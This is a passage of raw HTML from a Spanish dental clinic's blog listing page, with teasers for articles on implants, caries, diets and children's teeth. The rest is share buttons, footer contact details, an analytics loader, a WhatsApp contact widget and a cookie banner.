onclick="popUp=window.open('http://twitter.com/home?status=Todos+los+miembros+del+equipo+de+Cl%C3%ADnica+Dental+Drs.+Moreno-Montalvo+nos+sumamos+al+reto+lanzado+en+redes+sociales+de+https://www.clinicadentalmm.com/frente-al-covid19-queremos-ser-un-aporte/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ffrente-al-covid19-queremos-ser-un-aporte%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22141" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22102" class="post-22102 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-implantologia-oral">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/implantes-dentales-para-diabeticos/" target="_self" title="Si soy diabético, ¿puedo ponerme un implante dental?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2020/01/iStock-925898340-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Implantes dentales para diabéticos." decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">22.01.2020</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/implantes-dentales-para-diabeticos/" target="_self" title="Si soy diabético, ¿puedo ponerme un implante dental?">Si soy diabético, ¿puedo ponerme un implante dental?</a></h5>
                <p>
Los
implantes dentales son un tratamiento
exitoso y seguro, siempre que cuenten con la evaluación de tu dentista
de confianza, incluso en casos en los que exista una...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Si soy diabético, ¿puedo ponerme un implante dental?&amp;p[summary]=Los implantes dentales son un tratamiento exitoso y seguro, siempre que cuenten con la evaluación de tu dentista de confianza, incluso en casos en los...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fimplantes-dentales-para-diabeticos%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2020/01/iStock-925898340.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Los+implantes+dentales+son+un+tratamiento+exitoso+y+seguro%2C+siempre+que+cuenten+con+la+evaluaci%C3%B3n+de+tu+dentista+de+https://www.clinicadentalmm.com/implantes-dentales-para-diabeticos/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fimplantes-dentales-para-diabeticos%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22102" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-21999" class="post-21999 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-en-salou tag-clinica-dental-en-salou-y-tarragona tag-clinica-dental-en-tarragona tag-dentista-en-salou tag-dentista-en-salou-y-tarragona tag-dentista-en-tarragona">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/como-afectan-las-dietas-express-a-tu-denticion/" target="_self" title="¿Cómo afectan las dietas express a tu dentición?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2019/09/iStock-1134890191-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Dietas express y dentición" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">17.09.2019</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/como-afectan-las-dietas-express-a-tu-denticion/" target="_self" title="¿Cómo afectan las dietas express a tu dentición?">¿Cómo afectan las dietas express a tu dentición?</a></h5>
                <p>
Las dietas milagro no son aconsejables desde ningún punto de vista. Por supuesto, tampoco son recomendables para tu salud oral. En nuestra clínica dental en...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Cómo afectan las dietas express a tu dentición?&amp;p[summary]=Las dietas milagro no son aconsejables desde ningún punto de vista. Por supuesto, tampoco son recomendables para tu salud oral. En nuestra clínica dental en...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcomo-afectan-las-dietas-express-a-tu-denticion%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2019/09/iStock-1134890191.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Las+dietas+milagro+no+son+aconsejables+desde+ning%C3%BAn+punto+de+vista.+Por+supuesto%2C+tampoco+son+recomendables+para+tu+https://www.clinicadentalmm.com/como-afectan-las-dietas-express-a-tu-denticion/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcomo-afectan-las-dietas-express-a-tu-denticion%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-21999" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-21962" class="post-21962 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-en-salou tag-clinica-dental-en-salou-y-tarragona tag-clinica-dental-en-tarragona tag-dentista-en-salou tag-dentista-en-tarragona">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/como-podemos-prevenir-la-caries/" target="_self" title="¿Cómo podemos prevenir la caries?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2019/08/iStock-836119982-1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Prevenir la caries" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">31.07.2019</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/como-podemos-prevenir-la-caries/" target="_self" title="¿Cómo podemos prevenir la caries?">¿Cómo podemos prevenir la caries?</a></h5>
                <p>La caries es una enfermedad infecciosa de la cavidad oral que surge como consecuencia de los ácidos que conforman la placa bacteriana. Comienza manifestándose de...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Cómo podemos prevenir la caries?&amp;p[summary]=La caries es una enfermedad infecciosa de la cavidad oral que surge como consecuencia de los ácidos que conforman la placa bacteriana. Comienza manifestándose de forma casi imperceptible y provoca una destrucción progresiva de las piezas dentales. ¡Descubre cómo prevenirla!&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcomo-podemos-prevenir-la-caries%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2019/08/iStock-836119982-1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=La+caries+es+una+enfermedad+infecciosa+de+la+cavidad+oral+que+surge+como+consecuencia+de+los+%C3%A1cidos+que+conforman+la+https://www.clinicadentalmm.com/como-podemos-prevenir-la-caries/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcomo-podemos-prevenir-la-caries%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-21962" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-21934" class="post-21934 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona tag-dentista tag-dentista-en-salou tag-dentista-en-tarragona">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/fumar-afecta-a-los-implantes-dentales/" target="_self" title="¿Fumar afecta a los implantes dentales?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2019/07/iStock-1144980444-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Fumar afecta a los implantes dentales" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">26.06.2019</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/fumar-afecta-a-los-implantes-dentales/" target="_self" title="¿Fumar afecta a los implantes dentales?">¿Fumar afecta a los implantes dentales?</a></h5>
                <p>Por si te falta fuerza de voluntad y empuje para abandonar el tabaco, te damos un motivo más de peso para hacerlo: ¿Sabías que un...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Fumar afecta a los implantes dentales?&amp;p[summary]=Por si te falta fuerza de voluntad y empuje para abandonar el tabaco, te damos un motivo más de peso para hacerlo: ¿Sabías que un fumador tiene una mayor tasa de fracaso en el tratamiento de implantología así como mayor riesgo a padecer periimplantitis (infección alrededor de los implantes)?&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ffumar-afecta-a-los-implantes-dentales%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2019/07/iStock-1144980444.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Por+si+te+falta+fuerza+de+voluntad+y+empuje+para+abandonar+el+tabaco%2C+te+damos+un+motivo+m%C3%A1s+de+peso+para+hacerlo%3A+https://www.clinicadentalmm.com/fumar-afecta-a-los-implantes-dentales/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ffumar-afecta-a-los-implantes-dentales%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-21934" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-21866" class="post-21866 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-en-salou tag-clinica-dental-en-salou-y-tarragona tag-clinica-dental-en-tarragona tag-dentista-en-salou tag-dentista-en-salou-y-tarragona tag-dentista-en-tarragona tag-invisalign tag-ortodoncia tag-ortodoncia-invisible">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/te-invitamos-a-nuestra-jornada-de-puertas-abiertas-invisalign/" target="_self" title="¡Te invitamos a nuestra Jornada de Puertas Abiertas Invisalign!">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2019/04/IGAds_MorenoMontalvo_Puertas-Abiertas-2-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">29.04.2019</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/comunicacionpublidental/">Drs. Moreno-Montalvo</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/te-invitamos-a-nuestra-jornada-de-puertas-abiertas-invisalign/" target="_self" title="¡Te invitamos a nuestra Jornada de Puertas Abiertas Invisalign!">¡Te invitamos a nuestra Jornada de Puertas Abiertas Invisalign!</a></h5>
                <p>Si estás pensando que es el momento de corregir la alineación de tus dientes o los problemas de maloclusión, ¡esta es tu oportunidad! El próximo...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¡Te invitamos a nuestra Jornada de Puertas Abiertas Invisalign!&amp;p[summary]=Si estás pensando que es el momento de corregir la alineación de tus dientes o los problemas de maloclusión, ¡esta es tu oportunidad! El próximo...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fte-invitamos-a-nuestra-jornada-de-puertas-abiertas-invisalign%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2019/04/IGAds_MorenoMontalvo_Puertas-Abiertas-2.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Si+est%C3%A1s+pensando+que+es+el+momento+de+corregir+la+alineaci%C3%B3n+de+tus+dientes+o+los+problemas+de+maloclusi%C3%B3n%2C+%C2%A1esta+es+https://www.clinicadentalmm.com/te-invitamos-a-nuestra-jornada-de-puertas-abiertas-invisalign/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fte-invitamos-a-nuestra-jornada-de-puertas-abiertas-invisalign%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-21866" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-21860" class="post-21860 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-clinica-dental-en-salou tag-clinica-dental-en-salou-y-tarragona tag-clinica-dental-en-tarragona tag-dentista-en-salou tag-dentista-en-salou-y-tarragona tag-dentista-en-tarragona tag-dientes-de-leche tag-ninos tag-odontopediatra tag-odontopediatria">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/por-que-cuidar-los-dientes-de-leche-de-tus-hijos/" target="_self" title="Por qué cuidar los dientes de leche de tus hijos">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2019/04/iStock-505171924-1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">24.04.2019</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/comunicacionpublidental/">Drs. Moreno-Montalvo</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/por-que-cuidar-los-dientes-de-leche-de-tus-hijos/" target="_self" title="Por qué cuidar los dientes de leche de tus hijos">Por qué cuidar los dientes de leche de tus hijos</a></h5>
                <p>El cuidado de los dientes de leche de los niños es fundamental. No solo para que la función masticatoria sea la adecuada durante los primeros...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Por qué cuidar los dientes de leche de tus hijos&amp;p[summary]=El cuidado de los dientes de leche de los niños es fundamental. No solo para que la función masticatoria sea la adecuada durante los primeros...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fpor-que-cuidar-los-dientes-de-leche-de-tus-hijos%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2019/04/iStock-505171924-1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=El+cuidado+de+los+dientes+de+leche+de+los+ni%C3%B1os+es+fundamental.+No+solo+para+que+la+funci%C3%B3n+masticatoria+sea+la+https://www.clinicadentalmm.com/por-que-cuidar-los-dientes-de-leche-de-tus-hijos/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fpor-que-cuidar-los-dientes-de-leche-de-tus-hijos%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-21860" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
			</div>
						<div class='pagination'><ul><li class='prev'><a href='https://www.clinicadentalmm.com/category/articulos/'><i class='fa fa-angle-left'></i></a></li><li class='active'><span>1</span></li><li><a href='https://www.clinicadentalmm.com/category/articulos/page/2/' class='inactive'>2</a></li><li><a href='https://www.clinicadentalmm.com/category/articulos/page/3/' class='inactive'>3</a></li><li class='next'><a href="https://www.clinicadentalmm.com/category/articulos/page/2/"><i class='fa fa-angle-right'></i></a></li></ul></div>
							
			</div>
		</div>
		
	
				<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h3>Acerca de</h3>			<div class="textwidget">Nuestro éxito se basa en haber sabido conjugar la atención, cercanía y calidez de una clínica tradicional, con las nuevas exigencias y tecnologías del siglo XXI.
<ul class="about-social">
<li class="widget widget_text"><h3 style="font-size: 14px;">Síguenos en: </h3><li>
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fab fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCjkxfB6RXoKwFXX7MyBsB8A"><i class="fab fa-youtube fa-2x"></i></a></li>
<li><a href="https://www.instagram.com/moreno_montalvo/?hl=es"><i class="fab fa-instagram fa-2x"></i></a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h3>ESPECIALISTAS EN</h3>			<div class="textwidget"><ul>
<li><a href="/especialidades/odontologia-general/">Odontología</a></li>
<li><a href="/especialidades/ortodoncia/">Ortodoncia</a></li>
<li><a href="/especialidades/implantologia/">Implantes</a></li>
<li><a href="/especialidades/estetica-dental/">Estética Dental</a></li>
<li><a href="/especialidades/protesis-dental/">Prótesis Dental</a></li>
<li><a href="/especialidades/periodoncia/">Periodoncia</a></li>
<li><a href="/especialidades/acido-hialuronico/">Ácido Hialurónico</a></li>
<li><a href="/especialidades/fisioterapia-para-la-atm/">Fisioterapia para la ATM</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h3>MAPA DE SITIO</h3>			<div class="textwidget"><ul>
<li><a href="/inicio/">Inicio</a></li>
<li><a href="/clinica-dental-en-salou-tarragona/">La Clínica</a></li>
<li><a href="/dentistas-salou-tarragona/">Equipo</a></li>
<li><a href="/promociones/">Promociones</a></li>
<li><a href="/notícias/">Noticias</a></li>
<li><a href="/contacto/">Contacto</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h3>CONTACTO</h3>			<div class="textwidget"><ul class="footer-contact">
<li><i></i>Via Roma 23, 1º - 3ª</br>43840 Salou, Tarragona</li>
<li><i></i><a href="tel:0034977384890"><strong>977 384 890</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul>

<ul class="footer-contact">
<li><i></i>Av. Països Catalans, </br>43007 St. Pere i St.Pau, Tarragona</li>
<li><i></i><a href="tel:0034977200500"><strong>977 200 500</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget">Copyright © 2024 · <a href="http://www.clinicadentalmm.com">Clínica Dental Salou</a> · <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> · <a href="/politica-de-cookies/">Política de Cookies</a></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<div class="gtranslate_wrapper" id="gt-wrapper-32913637"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'2b1c8d5438d6e6b6a8935c4116b1aea0'})})</script><div id="arcontactus"></div>
    <script src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/+34602254424';
                                    arcItem.color = '#363636';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#363636',
                            buttonText: false,
                        buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 0,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://www.clinicadentalmm.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        });
                            });
                                                </script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
